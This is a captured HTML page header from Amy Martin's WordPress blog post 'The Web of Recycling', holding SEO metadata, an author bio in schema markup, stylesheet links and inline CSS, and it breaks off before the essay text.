

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://moonlady.com/moonlady-essay-the-web-of-recycling/
body_size: 22071
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>The Web of Recycling - Amy Martin</title>
	<link rel="canonical" href="https://moonlady.com/moonlady-essay-the-web-of-recycling/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="The Web of Recycling - Amy Martin" />
	<meta property="og:description" content="by Amy Martin (c) www.moonlady.com An aluminum can, emptied of its fluid contents, is tossed into a recycling bin and taken away. Is it a profound act of community? A&hellip;" />
	<meta property="og:url" content="https://moonlady.com/moonlady-essay-the-web-of-recycling/" />
	<meta property="og:site_name" content="Amy Martin" />
	<meta property="article:published_time" content="2018-04-17T04:06:43+00:00" />
	<meta property="article:modified_time" content="2023-07-12T21:19:15+00:00" />
	<meta property="og:image" content="http://moonlady.com/wp-content/uploads/2013/09/green-recycle-img.jpg" />
	<meta name="author" content="Amy Martin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Amy Martin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://moonlady.com/moonlady-essay-the-web-of-recycling/#article","isPartOf":{"@id":"https://moonlady.com/moonlady-essay-the-web-of-recycling/"},"author":{"name":"Amy Martin","@id":"https://moonlady.com/#/schema/person/73bdcd8d8db5795fe6381e6490c4ce4e"},"headline":"The Web of Recycling","datePublished":"2018-04-17T04:06:43+00:00","dateModified":"2023-07-12T21:19:15+00:00","mainEntityOfPage":{"@id":"https://moonlady.com/moonlady-essay-the-web-of-recycling/"},"wordCount":265,"publisher":{"@id":"https://moonlady.com/#/schema/person/73bdcd8d8db5795fe6381e6490c4ce4e"},"image":{"@id":"https://moonlady.com/moonlady-essay-the-web-of-recycling/#primaryimage"},"thumbnailUrl":"http://moonlady.com/wp-content/uploads/2013/09/green-recycle-img.jpg","keywords":["environment","spirituality"],"articleSection":["Moonlady's Orbit"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://moonlady.com/moonlady-essay-the-web-of-recycling/","url":"https://moonlady.com/moonlady-essay-the-web-of-recycling/","name":"The Web of Recycling - Amy Martin","isPartOf":{"@id":"https://moonlady.com/#website"},"primaryImageOfPage":{"@id":"https://moonlady.com/moonlady-essay-the-web-of-recycling/#primaryimage"},"image":{"@id":"https://moonlady.com/moonlady-essay-the-web-of-recycling/#primaryimage"},"thumbnailUrl":"http://moonlady.com/wp-content/uploads/2013/09/green-recycle-img.jpg","datePublished":"2018-04-17T04:06:43+00:00","dateModified":"2023-07-12T21:19:15+00:00","breadcrumb":{"@id":"https://moonlady.com/moonlady-essay-the-web-of-recycling/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://moonlady.com/moonlady-essay-the-web-of-recycling/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://moonlady.com/moonlady-essay-the-web-of-recycling/#primaryimage","url":"http://moonlady.com/wp-content/uploads/2013/09/green-recycle-img.jpg","contentUrl":"http://moonlady.com/wp-content/uploads/2013/09/green-recycle-img.jpg"},{"@type":"BreadcrumbList","@id":"https://moonlady.com/moonlady-essay-the-web-of-recycling/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://moonlady.com/"},{"@type":"ListItem","position":2,"name":"The Web of Recycling"}]},{"@type":"WebSite","@id":"https://moonlady.com/#website","url":"https://moonlady.com/","name":"Amy Martin","description":"Laughing, learning and exploring our world","publisher":{"@id":"https://moonlady.com/#/schema/person/73bdcd8d8db5795fe6381e6490c4ce4e"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://moonlady.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":["Person","Organization"],"@id":"https://moonlady.com/#/schema/person/73bdcd8d8db5795fe6381e6490c4ce4e","name":"Amy Martin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://moonlady.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/ec5e8ab168c6ebfd2a8a791af219a96296cfced1e94ed4ce5518225a4041487a?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/ec5e8ab168c6ebfd2a8a791af219a96296cfced1e94ed4ce5518225a4041487a?s=96&d=mm&r=g","caption":"Amy Martin"},"logo":{"@id":"https://moonlady.com/#/schema/person/image/"},"description":"Amy Martin is the author of Wild Dallas-Fort Worth: Explore the Amazing Nature of North Texas (https://moonlady.com/amy-martin-selected-to-write-wild-dallas-fort-worth-explore-the-amazing-nature-of-north-texas/), to be released by Timber Press in 2022. She is the North Texas Wild columnist at GreenSourceDFW (https://greensourcedfw.org/) and author of Itchy Business: How to Treat the Poison Ivy and Poison Oak Rash (http://itchy.biz/). She was the senior comedy, magic and cirque critic for TheaterJones, The Aging Hippie columnist for Senior Voice, and the Taoist panel member of the Texas Faith blog of The Dallas Morning News. A journalist for over 40 years, she wrote for Dallas Observer, Dallas Times Herald, Dallas Morning News, Senior Voice, and D magazine, and was contributing editor and columnist for Garbage magazine. She was known by many in North Texas as the Moonlady for her alternative newservice of 15 years, Moonlady News, and served as creator/producer/promoter of the acclaimed Winter and Summer SolstiCelebrations for 20 years.","sameAs":["http://www.Moonlady.com"],"url":"https://moonlady.com/author/amy-martin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Amy Martin &raquo; Feed" href="https://moonlady.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Amy Martin &raquo; Comments Feed" href="https://moonlady.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://moonlady.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmoonlady.com%2Fmoonlady-essay-the-web-of-recycling%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://moonlady.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmoonlady.com%2Fmoonlady-essay-the-web-of-recycling%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://moonlady.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://moonlady.com/wp-content/plugins/post-views-counter/css/frontend.css?ver=1.7.0' media='all' />
<link rel='alternate stylesheet' id='powerkit-icons-css' href='https://moonlady.com/wp-content/plugins/powerkit/assets/fonts/powerkit-icons.woff?ver=3.0.4' as='font' type='font/wof' crossorigin />
<link rel='stylesheet' id='powerkit-css' href='https://moonlady.com/wp-content/plugins/powerkit/assets/css/powerkit.css?ver=3.0.4' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='powerkit-author-box-css' href='https://moonlady.com/wp-content/plugins/powerkit/modules/author-box/public/css/public-powerkit-author-box.css?ver=3.0.4' media='all' />
<link rel='stylesheet' id='powerkit-basic-elements-css' href='https://moonlady.com/wp-content/plugins/powerkit/modules/basic-elements/public/css/public-powerkit-basic-elements.css?ver=3.0.4' media='screen' />
<link rel='stylesheet' id='powerkit-coming-soon-css' href='https://moonlady.com/wp-content/plugins/powerkit/modules/coming-soon/public/css/public-powerkit-coming-soon.css?ver=3.0.4' media='all' />
<link rel='stylesheet' id='powerkit-content-formatting-css' href='https://moonlady.com/wp-content/plugins/powerkit/modules/content-formatting/public/css/public-powerkit-content-formatting.css?ver=3.0.4' media='all' />
<link rel='stylesheet' id='powerkit-сontributors-css' href='https://moonlady.com/wp-content/plugins/powerkit/modules/contributors/public/css/public-powerkit-contributors.css?ver=3.0.4' media='all' />
<link rel='stylesheet' id='powerkit-facebook-css' href='https://moonlady.com/wp-content/plugins/powerkit/modules/facebook/public/css/public-powerkit-facebook.css?ver=3.0.4' media='all' />
<link rel='stylesheet' id='powerkit-featured-categories-css' href='https://moonlady.com/wp-content/plugins/powerkit/modules/featured-categories/public/css/public-powerkit-featured-categories.css?ver=3.0.4' media='all' />
<link rel='stylesheet' id='powerkit-inline-posts-css' href='https://moonlady.com/wp-content/plugins/powerkit/modules/inline-posts/public/css/public-powerkit-inline-posts.css?ver=3.0.4' media='all' />
<link rel='stylesheet' id='powerkit-instagram-css' href='https://moonlady.com/wp-content/plugins/powerkit/modules/instagram/public/css/public-powerkit-instagram.css?ver=3.0.4' media='all' />
<link rel='stylesheet' id='powerkit-justified-gallery-css' href='https://moonlady.com/wp-content/plugins/powerkit/modules/justified-gallery/public/css/public-powerkit-justified-gallery.css?ver=3.0.4' media='all' />
<link rel='stylesheet' id='glightbox-css' href='https://moonlady.com/wp-content/plugins/powerkit/modules/lightbox/public/css/glightbox.min.css?ver=3.0.4' media='all' />
<link rel='stylesheet' id='powerkit-lightbox-css' href='https://moonlady.com/wp-content/plugins/powerkit/modules/lightbox/public/css/public-powerkit-lightbox.css?ver=3.0.4' media='all' />
<link rel='stylesheet' id='powerkit-opt-in-forms-css' href='https://moonlady.com/wp-content/plugins/powerkit/modules/opt-in-forms/public/css/public-powerkit-opt-in-forms.css?ver=3.0.4' media='all' />
<link rel='stylesheet' id='powerkit-pinterest-css' href='https://moonlady.com/wp-content/plugins/powerkit/modules/pinterest/public/css/public-powerkit-pinterest.css?ver=3.0.4' media='all' />
<link rel='stylesheet' id='powerkit-widget-posts-css' href='https://moonlady.com/wp-content/plugins/powerkit/modules/posts/public/css/public-powerkit-widget-posts.css?ver=3.0.4' media='all' />
<link rel='stylesheet' id='powerkit-scroll-to-top-css' href='https://moonlady.com/wp-content/plugins/powerkit/modules/scroll-to-top/public/css/public-powerkit-scroll-to-top.css?ver=3.0.4' media='all' />
<link rel='stylesheet' id='powerkit-share-buttons-css' href='https://moonlady.com/wp-content/plugins/powerkit/modules/share-buttons/public/css/public-powerkit-share-buttons.css?ver=3.0.4' media='all' />
<link rel='stylesheet' id='powerkit-social-links-css' href='https://moonlady.com/wp-content/plugins/powerkit/modules/social-links/public/css/public-powerkit-social-links.css?ver=3.0.4' media='all' />
<link rel='stylesheet' id='powerkit-table-of-contents-css' href='https://moonlady.com/wp-content/plugins/powerkit/modules/table-of-contents/public/css/public-powerkit-table-of-contents.css?ver=3.0.4' media='all' />
<link rel='stylesheet' id='powerkit-twitter-css' href='https://moonlady.com/wp-content/plugins/powerkit/modules/twitter/public/css/public-powerkit-twitter.css?ver=3.0.4' media='all' />
<link rel='stylesheet' id='powerkit-widget-about-css' href='https://moonlady.com/wp-content/plugins/powerkit/modules/widget-about/public/css/public-powerkit-widget-about.css?ver=3.0.4' media='all' />
<link rel='stylesheet' id='csco-styles-css' href='https://moonlady.com/wp-content/themes/the-affair/style.css?ver=3.5.4' media='all' />
<link rel='stylesheet' id='gca-column-styles-css' href='https://moonlady.com/wp-content/plugins/genesis-columns-advanced/css/gca-column-styles.css?ver=6.9' media='all' />
<script src="https://moonlady.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://moonlady.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://moonlady.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://moonlady.com/wp-json/wp/v2/posts/19440" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://moonlady.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://moonlady.com/?p=19440' />
<style id="kirki-inline-styles">a:hover, .entry-content a, .must-log-in a, .meta-category a, blockquote: before{color:#b8cef6;}.wp-block-button .wp-block-button__link:not(.has-background), button, .button, input[type = "button"], input[type = "reset"], input[type = "submit"], .toggle-search.toggle-close, .cs-overlay-entry .post-categories a:hover, .cs-list-articles > li > a:hover:before, .cs-widget-posts .post-number, .pk-badge-primary, .pk-bg-primary, .pk-button-primary, .pk-button-primary:hover, h2.pk-heading-numbered:before{background-color:#b8cef6;}.cs-overlay .cs-overlay-background:after, .pk-bg-overlay, .pk-widget-author-with-bg .pk-widget-author-container{background-color:rgba(33,32,32,0.43);}.navbar-primary, .offcanvas-header{background-color:#FFFFFF;}.navbar-nav .sub-menu, .navbar-nav .cs-mega-menu-has-categories .cs-mm-categories{background-color:#FFFFFF;}.cover-brand{background-color:#eff4f4 !important;}.cover-primary{background-color:#f7f2f2 !important;}.cover-secondary{background-color:#eceff3 !important;}.site-footer{background-color:#f7f2f2;}body{font-family:ABeeZee;font-size:1rem;font-weight:400;}.cs-font-primary, button, .button, input[type="button"], input[type="reset"], input[type="submit"], .no-comments, .entry-more, .siblingcategories .cs-nav-link, .tagcloud a, .pk-nav-item, .pk-card-header a, .pk-twitter-actions ul li, .navigation.pagination .nav-links > span, .navigation.pagination .nav-links > a, .pk-font-primary{font-family:-apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;font-size:0.813rem;font-weight:700;letter-spacing:.125em;text-transform:uppercase;}label, .post-tags a, .cs-font-secondary, .post-meta, .archive-count, .page-subtitle, .site-description, figcaption, .wp-block-image figcaption, .wp-block-audio figcaption, .wp-block-embed figcaption, .wp-block-pullquote cite, .wp-block-pullquote footer, .wp-block-pullquote .wp-block-pullquote__citation, .wp-block-quote cite, .post-format-icon, .comment-metadata, .says, .logged-in-as, .must-log-in, .wp-caption-text, blockquote cite, div[class*="meta-"], span[class*="meta-"], small, .cs-breadcrumbs, .pk-social-links-count, .pk-share-buttons-count, .pk-social-links-label, .pk-twitter-time, .pk-font-secondary, .pk-pin-it{font-family:-apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;font-size:0.75rem;font-weight:400;letter-spacing:0.025em;text-transform:capitalize;}.entry-content{font-family:inherit;font-size:inherit;font-weight:inherit;letter-spacing:inherit;}h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6, .site-title, .comment-author .fn, blockquote, .wp-block-quote, .wp-block-cover .wp-block-cover-image-text, .wp-block-cover .wp-block-cover-text, .wp-block-cover 